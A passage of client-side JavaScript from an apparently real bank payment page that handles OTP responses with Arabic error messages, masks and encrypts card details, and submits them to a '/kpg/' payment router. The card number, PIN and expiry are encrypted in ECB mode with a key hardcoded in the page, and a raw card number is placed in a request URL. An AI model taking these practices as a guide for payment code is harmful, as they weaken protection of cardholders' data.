                /* Added for Points Redemption - modified  */

                var url = "/kpg/paymentrouter.htm?paymentId=" + payid + "&instId=" + "209" + "&OtpValUserID=" + UserId + "&debitOTP=" + encryptedOtp + "&otpval=1" + "&Otptenant=" + document.paypage.Otptenant.value + "&creditDebitCheck=" + document.paypage.creditDebitCheck.value + "&otpvalcount=" + document.paypage.otpvalcount.value + "&otpGenMethod=" + otpGenMethod + "&OtpAction=" + otpvalidateValue + "&langID=" + langid + "&pymtPgEiddiscntflg=" + pymtPgEiddiscntflg + "&discountedtranamount=" + document.paypage.discountedtranamount.value + "&PaymentStatus=" + PaymentStatus;
                $.ajax({
                    type: 'post',
                    url: url,
                    datatype: 'json',
                    success: function(ajaxResponseData) {
                        var xml = jQuery(ajaxResponseData);
                        var res = xml.find("msg").text();
                        var result = res.split("|");
                        var response = result[0];
                        var flag = result[1];
                        var ValidateOTPremainCnt = result[3];
                        document.paypage.otpvalcount.value = result[2];

                        //Added for Points Redemption - modified
                        if (result[4] == 1) {
                            document.getElementById('Resend').style.display = "none";
                        }
                        //Added for Points Redemption - modified

                        if (response == "200") {
                            document.paypage.otpConfirmationFlg.value = 1;
                            document.paypage.BranDType.value = brdtype;
                            onProceed_buttonClicked();
                        }

                        //Added for Points Redemption
                        else if (response == "OTPEXP") {
                            document.getElementById('otpmsgDC').innerHTML = '&#1575;&#1606;&#1578;&#1607;&#1578; &#1589;&#1604;&#1575;&#1581;&#1610;&#1577; OTP.<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.paypage.debitOTP.value = "";
                        } else if (response == "OTPINV") {
                            document.getElementById('otpmsgDC2').innerHTML = '&#1594;&#1610;&#1585; &#1589;&#1581;&#1610;&#1581; OTP<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.paypage.debitOTP.value = "";
                        } else if (response == "OTPRESENT") {
                            document.getElementById('otpmsgDC2').innerHTML = '&#1578;&#1605; &#1575;&#1585;&#1587;&#1575;&#1604; &#1585;&#1605;&#1586; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609; &#1576;&#1606;&#1580;&#1575;&#1581;';
                            $("#otpmsgDC2").show();
                            //Added for QA fix
                            resetTimer(otpTimer);
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = ' #23d620';
                            document.getElementById('otpmsgDC2').style.border = '#127d1b 1px solid';
                            document.getElementById('otpmsgDC2').style.color = ' #127d1b';
                            //Added for Points Redemption - modified
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.paypage.debitOTP.value = "";
                        }
                        //Added for Points Redemption
                        else if (response == "409") {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').innerHTML = '&#1581;&#1583;&#1579;&#1578; &#1605;&#1588;&#1603;&#1604;&#1577; &#1601;&#1610; &#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1576;&#1591;&#1575;&#1602;&#1578;&#1603;. &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1575;&#1604;&#1576;&#1606;&#1603; &#1575;&#1604;&#1605;&#1589;&#1583;&#1585; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            document.paypage.debitOTP.value = "";
                        } else if (response == "404") {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.getElementById('otpmsgDC2').innerHTML = '.&#1575;&#1604;&#1605;&#1587;&#1578;&#1582;&#1583;&#1605; &#1594;&#1610;&#1585; &#1605;&#1608;&#1580;&#1608;&#1583;. &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1575;&#1604;&#1576;&#1606;&#1603; &#1575;&#1604;&#1605;&#1589;&#1583;&#1585; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.paypage.debitOTP.value = "";

                        }

                        //Added by Viswajith S if OTP Configuration not done
                        else if (response == "401") {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.getElementById('otpmsgDC2').innerHTML = '.OTP&#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1605;&#1581;&#1575;&#1608;&#1604;&#1577; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609;&#1548; &#1601;&#1588;&#1604; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1575;&#1604;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.paypage.debitOTP.value = "";
                        } else if (response == "400") {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.getElementById('otpmsgDC2').innerHTML = '.&#1591;&#1604;&#1576; &#1587;&#1610;&#1569; &#1571;&#1608; &#1591;&#1604;&#1576; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581; &#1571;&#1608; &#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1605;&#1591;&#1604;&#1608;&#1576;&#1577; &#1605;&#1601;&#1602;&#1608;&#1583;&#1577;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.paypage.debitOTP.value = "";
                        } else if (response == "500") {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.getElementById('otpmsgDC2').innerHTML = '.&#1581;&#1583;&#1579; &#1582;&#1591;&#1571; &#1571;&#1579;&#1606;&#1575;&#1569; &#1605;&#1593;&#1575;&#1604;&#1580;&#1577; &#1591;&#1604;&#1576;&#1603; &#1548; &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1605;&#1581;&#1575;&#1608;&#1604;&#1577; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.paypage.debitOTP.value = "";
                        } else if (response == "UEX") {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.getElementById('otpmsgDC2').innerHTML = '!. &#1582;&#1591;&#1571; &#1594;&#1610;&#1585; &#1605;&#1578;&#1608;&#1602;&#1593; &#1548; &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1605;&#1581;&#1575;&#1608;&#1604;&#1577; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609; &#1601;&#1610; &#1608;&#1602;&#1578; &#1604;&#1575;&#1581;&#1602;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.paypage.debitOTP.value = "";
                        } else if (response == "TEX") {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.getElementById('otpmsgDC2').innerHTML = '.&#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1605;&#1581;&#1575;&#1608;&#1604;&#1577; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609; &#1604;&#1575;&#1581;&#1602;&#1575;&#1611; &#1548;OTP &#1582;&#1591;&#1571; &#1601;&#1610; &#1573;&#1585;&#1587;&#1575;&#1604;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.paypage.debitOTP.value = "";
                        } else if (response == "600") {
                            document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
                            document.paypage.paymentOtpGenCancel.value = "OtpvalCancel";
                            document.paypage.action = "/kpg/paymentOtpCancel.htm";
                            document.paypage.submit();
                        }

                        //Added for Points Redemption
                        else if (response == "OTPVALERROR") {
                            document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
                            document.paypage.paymentOtpGenCancel.value = "OtpValError";
                            document.paypage.action = "/kpg/paymentOtpCancel.htm";
                            document.paypage.submit();
                        }
                        //Added for Points Redemption

                        //Added for prod issue - 29-jun-21
                        else if (response == "INVSTAT") {
                            document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
                            document.paypage.ErrorText.value = 'Payment Page validation failed due to invalid Order Status:' + result[11];
                            document.paypage.action = "/kpg/transactiondeclined.htm";
                            document.paypage.submit();
                        }
                        //Added for prod issue - 29-jun-21
                        else if (response == "OTPConfirmationFlagUpdateFailureDecline") {
                            document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
                            document.paypage.action = "/kpg/otpConfirmationFlagUpdateFailDecline.htm?paymentid=" + payid;
                            document.paypage.submit();
                        } else {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.getElementById('otpmsgDC2').innerHTML = '!. &#1582;&#1591;&#1571; &#1594;&#1610;&#1585; &#1605;&#1578;&#1608;&#1602;&#1593; &#1548; &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1605;&#1581;&#1575;&#1608;&#1604;&#1577; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609; &#1601;&#1610; &#1608;&#1602;&#1578; &#1604;&#1575;&#1581;&#1602;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.paypage.debitOTP.value = "";
                        }
                    }
                });

            } else {
                onProceed_buttonClicked();
            }
        } else {

            if (document.paypage.timeOver.value == 1) {
                $('#otpmsgDC2').show();
                //Added for Points Redemption - modified
                document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                document.getElementById('otpmsgDC2').style.color = '#ff0000';
                //Added for Points Redemption - modified
                $("#overlayhide1").hide();
                $('#proceedConfirm').show();
                document.getElementById('otpmsgDC2').innerHTML = '(OTP) &#1604;&#1602;&#1583; &#1575;&#1606;&#1578;&#1607;&#1578; &#1589;&#1604;&#1575;&#1581;&#1610;&#1577; &#1585;&#1605;&#1586; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602;';
            } else {
                $("#otpmsgDC2").show();
                //Added for Points Redemption - modified
                document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                document.getElementById('otpmsgDC2').style.color = '#ff0000';
                //Added for Points Redemption - modified
                $("#overlayhide1").hide();
                $('#proceedConfirm').show();
                //document.getElementById('otpmsgDC2').innerHTML = '&#1610;&#1585;&#1580;&#1609; &#1573;&#1583;&#1582;&#1575;&#1604; &#1575;&#1604;&#1585;&#1605;&#1586; &#1575;&#1604;&#1605;&#1603;&#1608;&#1606; &#1605;&#1606; ';   
                document.getElementById('otpmsgDC2').innerHTML = '&#1610;&#1585;&#1580;&#1609; &#1573;&#1583;&#1582;&#1575;&#1604; &#1575;&#1604;&#1585;&#1605;&#1586; &#1575;&#1604;&#1605;&#1603;&#1608;&#1606; &#1605;&#1606; ' + document.paypage.debitOTP.maxLength + ' ' + '&#1571;&#1585;&#1602;&#1575;&#1605; &#1575;&#1604;&#1605;&#1585;&#1587;&#1604; &#1573;&#1604;&#1609; &#1575;&#1604;&#1580;&#1608;&#1575;&#1604;';
            }
        }
    }

    function onProceed_buttonClicked() {
        $('#proceedConfirm').hide();
        $("#overlayhide1").show();

        //Added for Points Redemption 
        /* if(document.paypage.creditDebitCheck.value=="" )
           {
              document.paypage.creditDebitCheck.value="D";
           }  */

        if (document.paypage.creditDebitCheck.value == "" && true) {
            document.paypage.creditDebitCheck.value = "D";
        } else if (document.paypage.creditDebitCheck.value == "" && false) {

            document.paypage.creditDebitCheck.value = "C";

        }
        //Added for Points Redemption

        //Added for prod issue - 29-jun-21
        document.paypage.paymentStatus.value = 1;
        //Added for prod issue - 29-jun-21

        var creditDebitCheckVal = document.paypage.creditDebitCheck.value;

        if (creditDebitCheckVal == "D") {
            if (true) {
                var debitMonth = $("#debitMonthSelect").val();
                var debitYear = $("#debitYearSelect").val();
                $('#debitMonthSelect').remove();
                $('#debitYearSelect').remove();
            } else {
                var debitMonth = $("#debitMonth").val();
                var debitYear = $("#debitYear").val();
            }
            var debitCardNumber = $("#debitCardNumber").val();
            var cardPin = $("#cardPin").val();

            var encryptedDbCdNumber = "";
            var encryptedDebitMonth = "";
            var encryptedDebitYear = "";
            var encryptedCardPin = "";
            var paymentId = "60102700006594106019560000720410";
            var mode = 'ECB';
            encryptedDbCdNumber = byteArrayToHex(rijndaelEncrypt(debitCardNumber, hexToByteArray(paymentId), mode));
            if (cardPin != undefined) {
                encryptedCardPin = byteArrayToHex(rijndaelEncrypt(cardPin, hexToByteArray(paymentId), mode));
            }
            encryptedDebitMonth = byteArrayToHex(rijndaelEncrypt(debitMonth, hexToByteArray(paymentId), mode));
            encryptedDebitYear = byteArrayToHex(rijndaelEncrypt(debitYear, hexToByteArray(paymentId), mode));


            callDebitSave(document.paypage, encryptedDbCdNumber, encryptedDebitMonth, encryptedDebitYear, encryptedCardPin);

        } else if (creditDebitCheckVal == "SVC") {

            var encryptedCrCdNumber = "";
            var encryptedSavedCardCardPin = "";


            var cardCvv = "";
            var cardPin = "";
            var cardNumber = document.querySelector('input[name="savedCardNumber"]:checked').value.split(",")[0];
            var cardType = document.querySelector('input[name="savedCardNumber"]:checked').value.split(",")[1];
            var useinst = document.querySelector('input[name="savedCardNumber"]:checked').value.split(",")[2];
            var authenticationtype = document.querySelector('input[name="savedCardNumber"]:checked').value.split(",")[3];
            var savedbrandtype = document.querySelector('input[name="savedCardNumber"]:checked').value.split(",")[4];

            if (savedbrandtype != null && savedbrandtype == 'MA') {
                cardCvv = '';
                cardPin = '';
            } else {

                if (cardType == 'D') {

                    cardCvv = $("#debitsavedcardCVV").val();
                    cardPin = $("#debitsavedcardPIN").val();

                }

            }

            var paymentId = "60102700006594106019560000720410";
            var mode = 'ECB';
            encryptedCrCdNumber = byteArrayToHex(rijndaelEncrypt(cardNumber, hexToByteArray(paymentId), mode));


            if (cardPin != undefined && cardPin != '') {
                encryptedSavedCardCardPin = byteArrayToHex(rijndaelEncrypt(cardPin, hexToByteArray(paymentId), mode));
            }

            document.paypage.usingFc.value = "on";
            callSavedCardSave(document.paypage, encryptedCrCdNumber, encryptedSavedCardCardPin);

        }

        //Added for Points Redemption
        else if (creditDebitCheckVal == "C") {
            if (true) {
                var debitMonth = $("#debitMonthSelect").val();
                var debitYear = $("#debitYearSelect").val();
                $('#debitMonthSelect').remove();
                $('#debitYearSelect').remove();
            } else {
                var debitMonth = $("#debitMonth").val();
                var debitYear = $("#debitYear").val();
            }
            var debitCardNumber = $("#debitCardNumber").val();

            var encryptedDbCdNumber = "";
            var encryptedDebitMonth = "";
            var encryptedDebitYear = "";

            var paymentId = "60102700006594106019560000720410";
            var mode = 'ECB';
            encryptedDbCdNumber = byteArrayToHex(rijndaelEncrypt(debitCardNumber, hexToByteArray(paymentId), mode));

            encryptedDebitMonth = byteArrayToHex(rijndaelEncrypt(debitMonth, hexToByteArray(paymentId), mode));
            encryptedDebitYear = byteArrayToHex(rijndaelEncrypt(debitYear, hexToByteArray(paymentId), mode));


            callCreditSave(document.paypage, encryptedDbCdNumber, encryptedDebitMonth, encryptedDebitYear);

        }
        //Added for Points Redemption


    }

    function onReset_buttonClicked() {
        var checkFC;
        var checkDC;
        if (document.getElementById("savedCardDiv").style.display == 'block') {
            checkFC = document.getElementById("paymentOptionFC").checked;
        }
        if (document.getElementById("FCUseDebitEnable").style.display == 'block') {
            checkDC = document.getElementById("paymentOptionDC").checked;
        }

        document.getElementById("paypage").reset();

        if (checkFC) {
            document.getElementById("paymentOptionFC").checked = true;
        }
        if (checkDC) {
            document.getElementById("paymentOptionDC").checked = true;
        }
        document.getElementById('dcprefix').innerHTML = '<select  class="paymentselect"><option value="bankcode" id="bankcode">&#1576;&#1575;&#1583;&#1616;&#1574;&#1577;</option></select>';
        //Added for cosmetic changes
        if (document.getElementById("ValidationMessage")) {
            $("#ValidationMessage").hide();
        }
        if (document.getElementById("CVmsg")) {
            $("#CVmsg").hide();
        }
        if (document.getElementById("otpmsgDC")) {
            $("#otpmsgDC").hide();
        }
        if (document.getElementById("otpmsgDC2")) {
            $("#otpmsgDC2").hide();
        }
        //Added for cosmetic changes
    }
    /**Added for One Click Checkout**/
    //SavedCard


    function callSavedCardSave(formObject, encryptedCrCdNumber, encryptedCreditCardPin) {

        document.paypage.proceed.disabled = true;
        //document.paypage.cancel.disabled = true;

        if (document.getElementById("debitNumber")) {
            document.getElementById("debitNumber").value = "";
        }

        if (document.getElementById("dcprefix")) {
            document.getElementById("dcprefix").value = "";
        }

        if (document.getElementById("debitsavedcardPIN")) {
            document.getElementById("debitsavedcardPIN").value = "";
        }

        document.paypage.encryptedCardNumber.value = encryptedCrCdNumber;
        document.paypage.encryptedSavedCardPin.value = encryptedCreditCardPin;
        document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
        document.paypage.action = "/kpg/paymentrouter.htm";
        document.paypage.submit();


    }
    /**Added for One Click Checkout**/


    //Debit
    function callDebitSave(formObject, encryptedDbCdNumber, encryptedDebitMonth, encryptedDebitYear, encryptedCardPin) {


        document.paypage.confirm.disabled = true;
        //document.paypage.cancel.disabled = true;
        //document.paypage.reset.disabled = true;

        /* var fcListDebitCnt = 0;
            
            
        if(fcListDebitCnt == 0) {
            
        document.paypage.debitCardNumber.value="****************";
         document.paypage.encryptedCardNumber.value=encryptedDbCdNumber;
            document.paypage.fcExpCheck.value = "";
        } */

        document.paypage.debitCardNumber.value = "****************";
        document.paypage.encryptedCardNumber.value = encryptedDbCdNumber;

        if (document.getElementById("debitNumber")) {
            document.getElementById("debitNumber").value = "";
        }

        if (document.getElementById("dcprefix")) {
            document.getElementById("dcprefix").value = "";
        }

        if (document.getElementById("debitsavedcardPIN")) {
            document.getElementById("debitsavedcardPIN").value = "";
        }

        if (false) {
            document.paypage.debitMonth.value = "**";
            document.paypage.debitYear.value = "****";
        }
        document.paypage.encryptedMonth.value = encryptedDebitMonth;


        document.paypage.encryptedYear.value = encryptedDebitYear;

        if (encryptedCardPin != '') {
            document.paypage.cardPin.value = encryptedCardPin;
        }


        document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
        document.paypage.action = "/kpg/paymentrouter.htm";
        document.paypage.submit();


    }

    //Added for Points Redemption 
    function callCreditSave(formObject, encryptedDbCdNumber, encryptedDebitMonth, encryptedDebitYear) {


        document.paypage.confirm.disabled = true;
        /* document.paypage.cancel.disabled = true;
        document.paypage.reset.disabled = true; */


        document.paypage.debitCardNumber.value = "****************";
        document.paypage.encryptedCardNumber.value = encryptedDbCdNumber;

        if (document.getElementById("debitNumber")) {
            document.getElementById("debitNumber").value = "";
        }

        if (document.getElementById("dcprefix")) {
            document.getElementById("dcprefix").value = "";
        }

        if (document.getElementById("debitsavedcardPIN")) {
            document.getElementById("debitsavedcardPIN").value = "";
        }

        if (false) {
            document.paypage.debitMonth.value = "**";
            document.paypage.debitYear.value = "****";
        }
        document.paypage.encryptedMonth.value = encryptedDebitMonth;


        document.paypage.encryptedYear.value = encryptedDebitYear;

        document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
        document.paypage.action = "/kpg/paymentrouter.htm";
        document.paypage.submit();

    }
    //Added for Points Redemption
    </script>
    <script type="text/javascript">
    // if (window.history.forward(1) != null) {
    //     window.history.forward(1);
    // }

    //  var cardNoTemp = "";
    // function initRequest() {
    //     if (window.ActiveXObject) {
    //         req = new ActiveXObject("Microsoft.XMLHTTP");
    //     } else if (window.XMLHttpRequest) {
    //         req = new XMLHttpRequest();
    //     }
    //     return req;
    // }

    function performMaestroRupayCheck(cardNo) {
        if (false) {
            document.paypage.selectedPymntInstrmnt.value = document.paypage.creditDebitCheck.value;
        }

        if (cardNo == "")
            return false;

        /* if (cardNoTemp == cardNo)
            return false; */
        var payID = document.paypage.paymentId.value;
        //  cardNoTemp = cardNo; 

        var url = "/kpg/checkMaestroBrand.htm?paymentId=" + payID + "&termId=" + 106301 + "&instId=" + 209 + "&merchId=" + 1063 + "&cardNo=" + cardNo;
        var req = initRequest();
        req.open("POST", url, false);
        req.send(null);
        if (req.status == 200) {
            var onOffFlg = 0;
            var msg = req.responseXML.getElementsByTagName("msg")[0];
            if (msg != null) {
                if ("undefined" != msg.getElementsByTagName("brandType")) {
                    var BrandType = msg.getElementsByTagName("brandType")[0].childNodes[0].nodeValue;
                    document.paypage.checkBrand.value = BrandType;
                    if ("undefined" != msg.getElementsByTagName("onOffFlg")) {
                        onOffFlg = msg.getElementsByTagName("onOffFlg")[0].childNodes[0].nodeValue;
                        document.paypage.onOffType.value = onOffFlg;
                    }
                    if (BrandType == "MA") {
                        if (document.paypage.selectedPymntInstrmnt.value == 'C') {
                            if (document.getElementById("cardCVVHideShow"))
                                document.getElementById("cardCVVHideShow").style.display = 'none';
                            if (document.getElementById("cardCVVHideShow1"))
                                document.getElementById("cardCVVHideShow1").style.display = 'none';
                            if (document.getElementById("cardCVVD2HideShow"))
                                document.getElementById("cardCVVD2HideShow").style.display = 'none';
                            alert("You have entered a Maestro Card. So the transaction will be processed without CVV..\n If your Maestro card does not have expiry date then request you to select Month as 12 and Year as 2049");
                            document.getElementById("maestro").value = "MA";
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'OC') {
                            if (document.getElementById("otherCardCVVHideShow"))
                                document.getElementById("otherCardCVVHideShow").style.display = 'none';
                            if (document.getElementById("otherCardCVVHideShow1"))
                                document.getElementById("otherCardCVVHideShow1").style.display = 'none';
                            if (document.getElementById("otherCreditcardCVVD2HideShow"))
                                document.getElementById("otherCreditcardCVVD2HideShow").style.display = 'none';
                            alert("You have entered a Maestro Card. So the transaction will be processed without CVV..\n If your Maestro card does not have expiry date then request you to select Month as 12 and Year as 2049");
                            document.getElementById("maestro").value = "MA";
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'D') {
                            if (document.getElementById("debitCardCVVHideShow"))
                                document.getElementById("debitCardCVVHideShow").style.display = 'none';
                            if (document.getElementById("cardCVD2HideShowPIN"))
                                document.getElementById("cardCVD2HideShowPIN").style.display = 'none';
                            alert("You have entered a Maestro Card. So the transaction will be processed without CVV..\n If your Maestro card does not have expiry date then request you to select Month as 12 and Year as 2049");
                            document.getElementById("maestro").value = "MA";
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'OD') {
                            if (document.getElementById("otherDebitCardCVVHideShow"))
                                document.getElementById("otherDebitCardCVVHideShow").style.display = 'none';
                            if (document.getElementById("otherDebitCardCVD2HideShowPIN"))
                                document.getElementById("otherDebitCardCVD2HideShowPIN").style.display = 'none';
                            alert("You have entered a Maestro Card. So the transaction will be processed without CVV..\n If your Maestro card does not have expiry date then request you to select Month as 12 and Year as 2049");
                            document.getElementById("maestro").value = "MA";
                        }


                        document.getElementById("rdc").value = "";

                    } else if (BrandType == "RDC" && false) {

                        //document.paypage.fcFlag.value=0;
                        document.paypage.siFlag.value = 0;

                        $("#siflg").hide();
                        /* $("#checkprepaidFC").hide();
                        $("#checkFC").hide();
                        $("#checkDebitFC").hide();
                        $("#fcDetails").hide(); */
                        if (document.paypage.selectedPymntInstrmnt.value == 'D') {
                            if (document.paypage.debitSel.value == 'VP' || document.paypage.debitSel.value == 'V') {
                                if (document.getElementById("cardCVD2HideShowPIN"))
                                    document.getElementById("cardCVD2HideShowPIN").style.display = 'block';
                                if (document.getElementById("debitCardCVVHideShow"))
                                    document.getElementById("debitCardCVVHideShow").style.display = 'none';
                                if (document.getElementById("savedCardCVVHideShow"))
                                    document.getElementById("savedCardCVVHideShow").style.display = 'none';
                            }
                            document.getElementById("rdc").value = "DRDC";
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'C') {
                            if (document.paypage.creditSel.value == 'VP' || document.paypage.creditSel.value == 'V') {
                                if (document.getElementById("cardCVVD2HideShow"))
                                    document.getElementById("cardCVVD2HideShow").style.display = 'block';
                                if (document.getElementById("cardCVVHideShow1"))
                                    document.getElementById("cardCVVHideShow1").style.display = 'none';
                                if (document.getElementById("cardCVVHideShow"))
                                    document.getElementById("cardCVVHideShow").style.display = 'none';
                                if (document.getElementById("savedcardCVVD2HideShow"))
                                    document.getElementById("savedcardCVVD2HideShow").style.display = 'none';
                            }
                            document.getElementById("rdc").value = "CRDC";
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'OC') {
                            if (document.paypage.creditSel.value == 'VP' || document.paypage.creditSel.value == 'V') {
                                if (document.getElementById("otherCreditcardCVVD2HideShow"))
                                    document.getElementById("otherCreditcardCVVD2HideShow").style.display = 'block';
                                if (document.getElementById("savedcardCVVD2HideShow"))
                                    document.getElementById("savedcardCVVD2HideShow").style.display = 'block';
                                if (document.getElementById("otherCardCVVHideShow1"))
                                    document.getElementById("otherCardCVVHideShow1").style.display = 'none';
                                if (document.getElementById("otherCardCVVHideShow"))
                                    document.getElementById("otherCardCVVHideShow").style.display = 'none';
                                if (document.getElementById("savedCardCVVHideShow"))
                                    document.getElementById("savedCardCVVHideShow").style.display = 'none';
                            }
                            document.getElementById("rdc").value = "OCRDC";
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'OD') {
                            //if(document.paypage.debitSel.value=='VP' || document.paypage.debitSel.value=='V') {   
                            if (document.getElementById("otherDebitCardCVD2HideShowPIN"))
